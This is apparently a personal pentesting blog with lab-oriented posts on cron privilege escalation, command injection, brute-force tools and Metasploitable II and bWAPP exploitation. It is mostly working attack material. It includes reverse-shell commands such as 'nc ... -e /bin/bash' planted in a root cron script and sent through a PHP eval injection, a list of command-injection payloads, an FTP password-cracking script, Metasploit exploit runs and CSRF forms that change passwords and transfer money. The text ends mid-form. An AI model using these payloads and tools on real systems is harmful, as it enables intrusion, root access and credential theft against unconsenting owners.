Sometimes you might come upon an entry that look like this:

*/5 * * * * /home/sam/backup-http.sh

The '*/5' means every five minutes run the command. If we were to just have an '*' in its place, then the command would execute every minute or all minutes of the day.

Another file to take note of is the /etc/crontab file. This file contains system-wide commands to be executed at a specific time. The '/etc/crontab' file is only editable by 'root'. The '/etc/crontab' file also has a different format than the regular user-wide crontab syntax.

[minute] [hour] [day of month] [month] [day of week] {user} 

As you can see, it has all the time segments as a regular user crontab, but it has an additional field '{user}' added to it which specifies which user to execute the command as. Here is an example of an '/etc/crontab' file entry:

user@debian:~$ cat /etc/crontab
# m h  dom mon dow   command
0 5 * * 1 root tar -zcf /external/backups/home.tgz /home/
user@debian:~$

This will execute the program 'tar' as the user 'root' to backup the /home directory to /external/backups/home.tgz.

Now that we have a little background on cron, we can move to enumerating it to look for vulnerabilities to exploit.

Enumerating crond

Once we know what cron and crontabs are we can move on to enumerating it on a remote host. The first the we check is to see if the current user has any crontabs active at the current moment. The 'crontab -l' command lists all active cron jobs scheduled to execute at a specific time.

user@debian:~$ crontab -l | sed /^#/d
user@debian:~$ 

Here the user does not have any cron jobs listed. We next move on to checking the cron system in directory /etc to see if we find anything intresting.

user@debian:~$ ls /etc/cron*
/etc/crontab

/etc/cron.d:
anacron

/etc/cron.daily:
0anacron  apache2  apt-compat  bsdmainutils  dpkg  logrotate  man-db  passwd

/etc/cron.hourly:

/etc/cron.monthly:
0anacron

/etc/cron.weekly:
0anacron  man-db
user@debian:~$

Nothing special here. These look like default values for cron so next we move on to the system wide cron file /etc/crontab.

user@debian:~$ cat /etc/crontab | sed /^#/d

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

*/2 *    * * *   root /home/sam/clean-tmp.pl
*/4 *    * * *   root tar -cf archive.tar /home/sam/public_html
00 09-18 * * *   root /home/mike/bin/check-db-status
00 09-18 * * 1-5 root tar -zcf backup.tar.gz /var/www/html

17 *	* * *	root    cd / && run-parts --report /etc/cron.hourly
25 6	* * *	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6	* * 7	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6	1 * *	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
user@debian:~$ 

Jackpot! We find some entries in the /etc/crontab file that look intresting. If we look we see that there are multple programs being ran during certain intervals of the day and month.

The two programs we want to checkout are 'check-db-status' and 'clean-tmp.pl'. We first check out the 'check-db-status' program and see what its permissions are.

user@debian:~$ ls -l /home/mike/bin/check-db-status 
-rw-r--r-- 1 sam sam 0 Jan 11 00:47 check-db-status
user@debian:~$

What we are looking for here is write permissions to the program in question. As you can see here we do not have write permissions on the file 'check-db-status'.

Escalating Privileges

We next turn to the 'clean-tmp.pl' program and check permissions on it.

user@debian:~$ ls -l /home/sam/clean-tmp.pl 
-rwxrwxrwx 1 sam sam 101 Jan 11 00:18 /home/sam/clean-tmp.pl
user@debian:~$

As we can see the file is world-writable and excutable. Our next step is to 'cat' the contents of the file to see what it actually does.

user@debian:~$ cat /home/sam/clean-tmp.pl 
#!/usr/bin/env perl
use strict;
use warnings;

system("rm -r /home/sam/public_html/tmp/*");

exit 0;
user@debian:~$ 

The script is a simple one. All the script does is make a call to Perl's system() function and execute a 'rm' command to delete all the files in the directory /home/sam/public_html/tmp every two minutes. Now that we know we have write permission on the file we can go ahead and edit this script with our own command. In this instance we want a reverse shell from netcat.

change:
system('rm -r /home/sam/public_html/tmp/*')
to
system('nc 192.168.100.113 4444 -e /bin/bash')

Once we change the script to execute our netcat command, we set up a listener on the other side to wait for a connection to our box.

After the time has elapsed specifed by the crontab listing we get this:

sam@kali:~$ nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.100.102] from debian.acme.com [192.168.100.113] 40270
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root

As you can see we got a connection back to our box and since the program was ran as 'root' as specified by the crontab entry we get back a root shell.

Thursday, January 7, 2021

TCP Connect port scanner in bash

I got bored so i created this novel tcp connect scanner in bash.

#!/usr/bin/env bash

host='127.0.0.1';

main() {

    ## Scan the range 0-1024 looking for open ports on the specified host.
    ## Try to ident the service running on each port using /etc/services file.
    scan_tcp "${host}"
}

scan_tcp() {
    hst=$1;

    echo -e "PORT\tSERVICE\tSTATE\n";
    
    for port in `seq 1 1024` 
    do
        (echo 3<>/dev/tcp/${hst}/${port}) &>/dev/null

        if [ $? == 0 ]
        then
            service=$( grep -E "${port}\/tcp" /etc/services | awk '{print $1}' | head -n 1 );          
            echo -e "${port}\t${service}\tOPEN"
        fi
    done
}

main;

Here is the result of the scan:

sam@asus:~/pentest_notes% ./tcp_connect_scanner.sh
PORT	SERVICE	STATE

21	ftp	OPEN
22	ssh	OPEN
25	smtp	OPEN
53	domain	OPEN
80	http	OPEN
110	pop3	OPEN
111	sunrpc	OPEN
139	netbios-ssn	OPEN
143	imap2	OPEN
389	ldap	OPEN
445	microsoft-ds	OPEN
631	ipp	OPEN
953		OPEN
sam@asus:~/pentest_notes%

Tuesday, January 5, 2021

Command Injection

Here are some meta-characters we can use when testing for command injections.

%0aecho $(id)
%0d%0aecho $(id)
[space]echo $(id)

; echo $(id)
'; echo $(id)
"; echo $(id)
); echo $(id)

| echo $(id)
'| echo $(id)
"| echo $(id)
)| echo $(id)

& echo $(id)
'& echo $(id)
"& echo $(id)
)& echo $(id)

&& echo $(id)
'&& echo $(id)
"&& echo $(id)
)&& echo $(id)

%0a echo $(id)
'%0a echo $(id)
"%0a echo $(id)
)%0a echo $(id)

%0d%0aecho $(id)
'%0d%0aecho $(id)
"%0d%0aecho $(id)
)%0d%0aecho $(id)

Basic Command Injection


Here we have the first command injection. Its simple enough, it takes an ip address and pings it and returns the output. The php code for the command injection is as follows.

<?php
print "<pre>".shell_exec("ping -c 5 ".$_GET['c'])."</pre>"
?>

We first try a characters to see if we can get command execution through CRLF line breaks.

http://127.0.0.1/~sam/c.php?c=127.0.0.1%0aecho%20$(id)

As you can see we got successful code execution from using a '%0a' LINE FEED character. Lets try with both CARRIAGE RETURN and LINE FEED

http://127.0.0.1/~sam/c.php?c=127.0.0.1%0d%0aecho%20$(id)

We got execution with it also. Many people do not try these characters when testing for command execution but that are well worth the try,

Next we move on to the other characters we can use for command injection.

http://127.0.0.1/~sam/c.php?c=127.0.0.1;echo $(id)

As you can see we got successful command execution with the ';' character.

http://127.0.0.1/~sam/c.php?c=127.0.0.1|echo $(id)

And we got execution with the '|' character.

Single Quote Command Injection

Sometimes the injection is not as straightforward as you would like. For instance the use of quotes both single and double quotes can arise. Lets test some strings out to see if we can get a successful command execution.

http://127.0.0.1/~sam/c.php?c=127.0.0.1';echo $(id)'

The string '; works and we get command execution.

http://127.0.0.1/~sam/c.php?c=127.0.0.1%27|echo $(id)'

The pipe character also works in this command injection.

http://127.0.0.1/~sam/c.php?c=127.0.0.1%27%0aecho $(id)'

LINE FEED also works.

http://127.0.0.1/~sam/c.php?c=127.0.0.1%27%0d%0aecho $(id)'

So does CRLF.

Double Quote Command Injection

Just like single quote injection, double quote injection can be a pain in the neck sometimes.

http://127.0.0.1/~sam/c.php?c=127.0.0.1";echo $(id)"

Semi-colon works with this injection

http://127.0.0.1/~sam/c.php?c=127.0.0.1"|echo $(id)"

and so does the pipe character

http://127.0.0.1/~sam/c.php?c=127.0.0.1"%0aecho $(id)"

LINE FEED works.

http://127.0.0.1/~sam/c.php?c=127.0.0.1"%0d%0aecho $(id)"

And so does CRLF.

Parenthesis Command Injection

Sometimes you might come up on a command injection that uses the ')' character as the delimeter.

http://127.0.0.1/~sam/c.php?c=edads)$(id

As you can see we got the id parameter of the command.

Brute Force Web Directories with PERL

We can write a small perl script to enumerate possible directories on the remote webserver. We will use a wordlist from the dirbuster program as our payload.

#!/usr/bin/env perl
use strict;
use warnings;
use LWP::UserAgent;

my $host = "http://localhost";
my $file = "dirb.txt";

open(my $fh, '<', $file) or die $!;

my $ua = LWP::UserAgent->new(timeout => 10);

print "[*] Searching for possible directories...\n";

while (my $row = <$fh>) {
    chomp($row);

    my $res = $ua->get($host."/".$row);

    if ($res->status_line =~ m/(\d{3})\s(.*)/g) {
        if ($1 =~ m/404/) {
            next;
        } else {
            print("[+] Page Found (".$1.") ".$2.": $host/$row\n");
        }
    }
}

If we run the script against a local web server we get the following result:

root@asus:~% perl bf-dir.pl 
[*] Searching for possible directories...
[+] Page Found (200) OK: http://localhost/
[+] Page Found (403) Forbidden: http://localhost/.hta
[+] Page Found (403) Forbidden: http://localhost/.htaccess
[+] Page Found (403) Forbidden: http://localhost/.htpasswd
[+] Page Found (403) Forbidden: http://localhost/aux
[+] Page Found (403) Forbidden: http://localhost/cgi-bin/
[+] Page Found (403) Forbidden: http://localhost/com1
[+] Page Found (403) Forbidden: http://localhost/com2
[+] Page Found (403) Forbidden: http://localhost/com3
[+] Page Found (403) Forbidden: http://localhost/con
[+] Page Found (200) OK: http://localhost/dashboard
[+] Page Found (503) Service Unavailable: http://localhost/examples
[+] Page Found (200) OK: http://localhost/favicon.ico
[+] Page Found (200) OK: http://localhost/img
[+] Page Found (200) OK: http://localhost/index.php
[+] Page Found (200) OK: http://localhost/licenses
[+] Page Found (403) Forbidden: http://localhost/lpt1
[+] Page Found (403) Forbidden: http://localhost/lpt2
[+] Page Found (403) Forbidden: http://localhost/nul
[+] Page Found (200) OK: http://localhost/phpmyadmin
[+] Page Found (403) Forbidden: http://localhost/prn
[+] Page Found (200) OK: http://localhost/server-info
[+] Page Found (200) OK: http://localhost/server-status
[+] Page Found (403) Forbidden: http://localhost/webalizer
root@asus:~% 

We got some results from the dictionary attack we ran against the server.

Friday, December 18, 2020

FTPCrack: a python script to enumerate ftp users

Sometimes you come upon an ftp server where you know the usernames but do not know the passwords to those usernames. This script goes through a username and password combo lists to try and crack the ftp login. Upon successful login the script then proceeds to list the directory of the user which has been comprimised by the brute force attack.

#!/usr/bin/env python
"""
Created on Tue Nov 10 21:30:47 2020

@author: Sam
"""

import argparse
from ftplib import FTP

parser = argparse.ArgumentParser()
parser.add_argument("host", help="hostname")
parser.add_argument("users", help="userlist")
parser.add_argument("wordlist", help="wordlist")
args = parser.parse_args()

banner = """
            ###########################
            #       FTPCrack 1.0      #
            ###########################           
 usage: ./ftpcrack.py <host> <userlist> <wordlist>         
            """

users = open(args.users, "r").readlines()
passwords = open(args.wordlist, "r").readlines()

host = args.host

print(banner)

print("*** Searching for valid username / password combinations...")

for user in users:
    for passwd in passwords:
        
        ftp = FTP(host)
        
        try:
            ftp.login(user.rstrip('\n'), passwd.rstrip('\n'))
            print("*** [LOGIN] " + "Username: " + user + "| Password: "  + passwd + "'")
            print("*** [VERSION] " + ftp.getwelcome())
            print("*** [CURRENT DIRECTORY] " + ftp.pwd())
            print("*** [DIRECTORY LISTING]")
            print(ftp.retrlines('LIST'))
            print("*** Searching for more valid logins...")
            ftp.close()
            if user[-1] == user:
                break
            continue
        except:
            continue

print("[DONE]")

If we run the script we get the following output.

C:\Users\Sam\Desktop\Code\ftpcrack>python ftpcrack.py 192.168.155.138 users.txt wordlist.lst

            ###########################
            #       FTPCrack 1.0      #
            ###########################
 usage: ./ftpcrack.py   

*** Searching for valid username / password combinations...
*** [LOGIN] 'john'/'baseball'
*** [VERSION] 220 (vsFTPd 3.0.3)
*** [CURRENT DIRECTORY] /home/john
*** [DIRECTORY LISTING]
-rw-r--r--    1 1001     1001            0 Nov 10 22:46 catalog.cvs
-rw-r--r--    1 1001     1001            0 Nov 10 22:46 jobs.txt
drwxr-xr-x    2 1001     1001         4096 Nov 10 22:42 private
drwxr-xr-x    2 1001     1001         4096 Nov 10 22:41 pub
-rw-r--r--    1 1001     1001            0 Nov 10 22:46 refunds.xls
drwxr-xr-x    2 1001     1001         4096 Nov 10 22:42 work
226 Directory send OK.
*** Searching for more valid logins...
*** [LOGIN] 'mike'/'football'
*** [VERSION] 220 (vsFTPd 3.0.3)
*** [CURRENT DIRECTORY] /home/mike
*** [DIRECTORY LISTING]
226 Directory send OK.
*** Searching for more valid logins...
*** [LOGIN] 'tim'/'monkey'
*** [VERSION] 220 (vsFTPd 3.0.3)
*** [CURRENT DIRECTORY] /home/tim
*** [DIRECTORY LISTING]
226 Directory send OK.
*** Searching for more valid logins...
*** [LOGIN] 'brad'/'dragon'
*** [VERSION] 220 (vsFTPd 3.0.3)
*** [CURRENT DIRECTORY] /home/brad
*** [DIRECTORY LISTING]
226 Directory send OK.
*** Searching for more valid logins...
*** DONE

C:\Users\Sam\Desktop\Code\ftpcrack>

Thursday, December 17, 2020

AnonFTPCheck: a python script to check anonymous FTP server permissions

Alot of times we will come upon anonymous ftp servers and would have to check out the permissions of the server to see if any vulnerabilities exist. This script helps automate the process by checking some of the key vulnerabilities that can come with an anonymous ftp server.

#!/usr/bin/env python
"""
Created on Tue Nov 10 23:45:32 2020

[AnonFTPCheck.py]

@author: Sam
"""
import os
import sys
import random
import string
from ftplib import FTP
from pathlib import Path

mkdir = []
writable_dirs = []
username = 'anonymous'
password = 'anonymous@'

banner = """
            ###########################
            #       AnonFTPCheck      #
            ###########################                   
            """

def get_random_name():
    letters = string.ascii_letters
    string_s = ''.join(random.choice(letters) for i in range(8))   
    
    return string_s

def write_test_file(filename):
    try:
        file = open(filename, "w") 
        file.write("Hello, World!") 
        file.close()
        return filename
    except:
        return None

try:
    host = str(sys.argv[1])
except:
    print("*** [AnonFTPCheck] ***")
    print("Usage: " + sys.argv[0] + " [ip-address]")
    sys.exit(1)

print(banner)
    
ftp = FTP(host)

try:
    ftp.login(username, password)
    root_dir = ftp.pwd()
    print("[VERSION] " + ftp.getwelcome())
    print("[CURRENT DIRECTORY] " + root_dir)
    print("[DIRECTORY LISTING] ->")
    print(ftp.retrlines('LIST'))         
except:
    print('[' + host + '] is not an anonymous FTP server...')
    sys.exit(1)         

directories = ftp.nlst()

if not directories:
    print("*** FAILED: No directories found...")
    print("*** Skipping [WRITABLE DIRECTORY CHECK]...")
else:
    print("[WRITABLE DIRECTORY CHECK]")

    test_file = write_test_file(get_random_name() + ".txt")
    
    for dir in directories:
        ftp.cwd(root_dir)
        ftp.cwd(dir)   
        try:
            if test_file is None:
                print("*** FAILED: Could not create test file locally... Permissions Problem? Skipping [WRITABLE DIRECTORY CHECK]...")
                break
            else:
                fp = open(test_file, 'rb')
                ftp.storbinary('STOR %s' % os.path.basename(test_file), fp, 1024)
                fp.close()
                print("*** SUCCESS: Directory " + ftp.pwd() + " is writable! Test file " + ftp.pwd() + "/" + test_file + " wrote successfully!")
                writable_dirs.append(dir)
        except:
            continue


print("[RENAME ACCESS CHECK]")

for dir in writable_dirs:
    ftp.cwd(root_dir)
    ftp.cwd(dir)
    try: 
        ftp.rename(test_file, '654321.jpg')
        print("*** SUCCESS: Renamed " + ftp.pwd() + "/" + test_file + " to 654321.jpg")
    except:
        print("*** FAILED: Unable to successfully rename file " + ftp.pwd() + "/" + test_file + " to 654321.jpg")

print("[DELETE ACCESS CHECK]")       

for dir in writable_dirs:         
    ftp.cwd(root_dir)
    ftp.cwd(dir)
    try:
        ftp.delete('654321.jpg')
        print("*** SUCCESS: Delete access for " + ftp.pwd() + "/654321.jpg permitted!")
    except:
        print("*** FAILED: Delete access for " + ftp.pwd() + "/654321.jpg not permitted...")

print("[MKDIR ACCESS CHECK]")

test_dir = get_random_name()

for dir in directories:
    ftp.cwd(root_dir)
    ftp.cwd(dir)
    try:
        ftp.mkd(test_dir)
        mkdir.append(dir)
        print('*** SUCCESS: Created directory ' + ftp.pwd() + "/" + test_dir + '!' )
    except:
        continue
        
if not mkdir:
    print("*** FAILED: Could not any create directories...")
    print("*** Skipping [RMDIR ACCESS CHECK]...")
else:
    print("[RMDIR ACCESS CHECK]")

    for dir in mkdir:
        ftp.cwd(root_dir)
        ftp.cwd(dir)
        try:
            ftp.rmd(test_dir)
            print("*** SUCCESS: Directory " + ftp.pwd() + "/" + test_dir + " successfully removed!")
        except:
            print("*** FAILED: Unable to remove " + ftp.pwd() + "/" + test_dir + "...")
            
ftp.close()

for p in Path(".").glob("*.txt"):
    p.unlink()

print("[DONE]")

if we run the script we will get the following output.

C:\Users\Sam\Desktop\Code\anonftpcheck>python anonftpcheck.py 192.168.155.138

            ###########################
            #       AnonFTPCheck      #
            ###########################

[VERSION] 220 (vsFTPd 3.0.3)
[CURRENT DIRECTORY] /
[DIRECTORY LISTING] ->
drwxr-xr-x    2 65534    65534        4096 Dec 17 14:05 bin
drwxr-xr-x    2 65534    65534        4096 Dec 17 14:05 etc
drwxrwxrwx    2 65534    65534        4096 Jan 07 03:22 incoming
drwxr-xr-x    2 65534    65534        4096 Dec 17 14:06 lib
drwxrwxrwx    2 65534    65534        4096 Jan 07 03:23 pub
226 Directory send OK.
[WRITABLE DIRECTORY CHECK]
*** SUCCESS: Directory /incoming is writable! Test file /incoming/Uhcszbbx.txt wrote successfully!
*** SUCCESS: Directory /pub is writable! Test file /pub/Uhcszbbx.txt wrote successfully!
[RENAME ACCESS CHECK]
*** SUCCESS: Renamed /incoming/Uhcszbbx.txt to 654321.jpg
*** SUCCESS: Renamed /pub/Uhcszbbx.txt to 654321.jpg
[DELETE ACCESS CHECK]
*** SUCCESS: Delete access for /incoming/654321.jpg permitted!
*** SUCCESS: Delete access for /pub/654321.jpg permitted!
[MKDIR ACCESS CHECK]
*** SUCCESS: Created directory /incoming/ogHrROxg!
*** SUCCESS: Created directory /pub/ogHrROxg!
[RMDIR ACCESS CHECK]
*** SUCCESS: Directory /incoming/ogHrROxg successfully removed!
*** SUCCESS: Directory /pub/ogHrROxg successfully removed!
[DONE]

C:\Users\Sam\Desktop\Code\anonftpcheck>

This script will help in finding exploitable anonymous ftp servers and highlight the vulnerabilities that may exist.

Tuesday, February 18, 2020

Metasploitable II: Unreal IRCD exploit

There exists in Metasploitable II a vulnerable IRCD server. Our goal is to exploit the vulnerablity and get local access to the remote system. Our first task is to select the module which we will use to exploit the host.

msf5 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options

Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
   RPORT   6667             yes       The target port (TCP)


Exploit target:

   Id  Name
   --  ----
   0   Automatic Target


msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > run

[*] Started reverse TCP double handler on 192.168.56.1:4444 
[*] 192.168.56.101:6667 - Connected to 192.168.56.101:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.101:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo vcxINITmV5eNOXnX;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "vcxINITmV5eNOXnX\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.1:4444 -> 192.168.56.101:35054) at 2020-02-18 14:02:05 -0700

id
uid=0(root) gid=0(root)
whoami
root

As you can see we got a root shell on the host and local shell access.

Saturday, February 15, 2020

Metasploitable II: POSTGRES SQL Server

In Metasploitable II there exists a postgres sql server on the system. Our goal is to exploit the remote server in two ways to gain shell access to the remote host.

We can use the postgres_login module for help us brute force a correct login for the postgres sql server.

msf5 > use auxiliary/scanner/postgres/postgres_login 
msf5 auxiliary(scanner/postgres/postgres_login) > show options

Module options (auxiliary/scanner/postgres/postgres_login):

   Name              Current Setting                                                              Required  Description
   ----              ---------------                                                              --------  -----------
   BLANK_PASSWORDS   false                                                                        no        Try blank passwords for all users
   BRUTEFORCE_SPEED  5                                                                            yes       How fast to bruteforce, from 0 to 5
   DATABASE          template1                                                                    yes       The database to authenticate against
   DB_ALL_CREDS      false                                                                        no        Try each user/password couple stored in the current database
   DB_ALL_PASS       false                                                                        no        Add all passwords in the current database to the list
   DB_ALL_USERS      false                                                                        no        Add all users in the current database to the list
   PASSWORD                                                                                       no        A specific password to authenticate with
   PASS_FILE         /home/sam/metasploit-framework/data/wordlists/postgres_default_pass.txt      no        File containing passwords, one per line
   Proxies                                                                                        no        A proxy chain of format type:host:port[,type:host:port][...]
   RETURN_ROWSET     true                                                                         no        Set to true to see query result sets
   RHOSTS                                                                                         yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
   RPORT             5432                                                                         yes       The target port
   STOP_ON_SUCCESS   false                                                                        yes       Stop guessing when a credential works for a host
   THREADS           1                                                                            yes       The number of concurrent threads (max one per host)
   USERNAME                                                                                       no        A specific username to authenticate as
   USERPASS_FILE     /home/sam/metasploit-framework/data/wordlists/postgres_default_userpass.txt  no        File containing (space-separated) users and passwords, one pair per line
   USER_AS_PASS      false                                                                        no        Try the username as the password for all users
   USER_FILE         /home/sam/metasploit-framework/data/wordlists/postgres_default_user.txt      no        File containing users, one per line
   VERBOSE           true                                                                         yes       Whether to print output for all attempts

msf5 auxiliary(scanner/postgres/postgres_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf5 auxiliary(scanner/postgres/postgres_login) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf5 auxiliary(scanner/postgres/postgres_login) > run

[!] No active DB -- Credential data will not be saved!
[-] 192.168.56.101:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.101:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.101:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.101:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.101:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.101:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.101:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.56.101:5432 - Login Successful: postgres:postgres@template1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/postgres/postgres_login) > 

As you can see we found a correct login for the postgres sql server. Now its time to move on and try and get a system shell. For this we are going to be using the postgres_payload module of the metasploit framework.

msf5 > use exploit/linux/postgres/postgres_payload 
msf5 exploit(linux/postgres/postgres_payload) > show options

Module options (exploit/linux/postgres/postgres_payload):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   DATABASE  template1        yes       The database to authenticate against
   PASSWORD  postgres         no        The password for the specified username. Leave blank for a random password.
   RHOSTS                     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
   RPORT     5432             yes       The target port
   USERNAME  postgres         yes       The username to authenticate as
   VERBOSE   false            no        Enable verbose output


Exploit target:

   Id  Name
   --  ----
   0   Linux x86


msf5 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf5 exploit(linux/postgres/postgres_payload) > run

[*] Started reverse TCP handler on 192.168.56.1:4444 
[*] 192.168.56.101:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/JAkIxpbf.so, should be cleaned up automatically
[*] Sending stage (985320 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.101:47858) at 2020-02-15 11:27:10 -0700

meterpreter > shell
Process 4825 created.
Channel 1 created.
id
uid=108(postgres) gid=117(postgres) groups=114(ssl-cert),117(postgres)
python -c 'import pty;pty.spawn("/bin/bash")'
postgres@metasploitable:~/8.3/main$ pwd
pwd
/var/lib/postgresql/8.3/main
postgres@metasploitable:~/8.3/main$ 

As you can see successfully got a shell back from the payload.

Thursday, February 13, 2020

bWAPP PHP Eval Function

First we need to test the eval parameter to see if it is indeed evaluating php code.

http://192.168.56.101/bWAPP/php_eval.php?eval=echo "TeStVUln";

Since we know we can evaluate php code we can run system commands using the shell_exec function.

http://192.168.56.101/bWAPP/php_eval.php?eval=echo shell_exec("id");

We get back the id of the current user on the remote host.

http://192.168.56.101/bWAPP/php_eval.php?eval=echo shell_exec("cat /etc/passwd");

Here we dumped the contents of /etc/passwd. Our next task is to get a connect back shell to our local box.

http://192.168.56.101/bWAPP/php_eval.php?eval=echo shell_exec("nc -e /bin/sh 192.168.56.1 8088");

We sent the command and got a connect back.

sam@ubuntu:~/pentest$ nc -lvp 8088
Listening on [0.0.0.0] (family 0, port 8088)
Connection from 192.168.56.101 34263 received!
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@bee-box:/var/www/bWAPP$ id;whoami
id;whoami
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data
www-data@bee-box:/var/www/bWAPP$ 

bWAPP CSRF

CSRF (Change Password)

The first challenge is the change password CSRF. Our goal is to successfully change the users password with out logging on the system.

<html>
<body>
<form action="http://192.168.56.101/bWAPP/csrf_1.php">
<input type="hidden" name="password_new" value="abc" />
<input type="hidden" name="password_conf" value="abc" />
<input type="hidden" name="action" value="change" />
<input type="submit" value="Submit Request" />
</form>
</body>
</html>

First we need to create a special page with all the variables needed filled in and a submit button to submit the request. All thats left to do is click the submit button and check the page status.

As you can see we successfully changed our password with the page we created and the CSRF vulnerability.

CSRF (Transfer Amount)

Next up is the transfer amount csrf. This page sends money to an account number with a total value to send. If we alter the variables in the request and push our own request to the server we should get the results we are looking for.

<html>
<body>
<form action="http://192.168.56.101/bWAPP/csrf_2.php" method="GET">
<input type="hidden" name="account" value="123-45678-90" />
<input type="hidden" name="amount" value="100" />
<input type="hidden" name="action" value="transfer" />
